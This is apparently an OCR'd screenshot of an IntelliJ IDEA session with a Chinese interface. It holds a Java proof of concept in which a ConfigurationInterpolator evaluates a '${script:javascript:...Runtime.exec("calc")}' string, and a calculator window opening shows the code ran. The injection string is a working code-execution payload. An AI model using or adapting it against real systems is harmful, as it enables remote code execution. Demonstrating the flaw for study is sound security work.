 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) DB Navigator 帮助(H) Apache-common-text - test.java
Apache-common-text src main java test main
test
项目
pom.xml (Apache-common-text) test.java const.xml ScriptStringLookup.class document.properties
Apache-common-text E:\IntelliJ ID
.idea
src
main
java
test
resources
test
java
resources
const.xml
document.properties
target
pom.xml
外部库
临时文件和控制台
2
3
4 public class test {
5 public static void main(String[] args) throws Exception {
6
7 InterpolatorSpecification interpolatorSpecification = new InterpolatorSpecification.Builder()
8 .withPrefixLookups(ConfigurationInterpolator.getDefaultPrefixLookups())
9 .withDefaultLookups(ConfigurationInterpolator.getDefaultPrefixLookups().values())
10 .create();
11 //创建示例
12 ConfigurationInterpolator configurationInterpolator = ConfigurationInterpolator.fromSpecification(interpolatorSpecification);
13 // 解析字符串
14 Object interpolate = configurationInterpolator.interpolate( value: "${script:javascript:java.lang.Runtime.getRuntime().exec(\"calc\")}");
15
16
17 }
18 }
19
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行: test
E:\jdk\java\jdk1.8.0_111\bin\java.exe ...
进程已结束,退出代码0
Version Control 运行 调试 TODO 问题 终端 Profiler 服务 构建 依赖项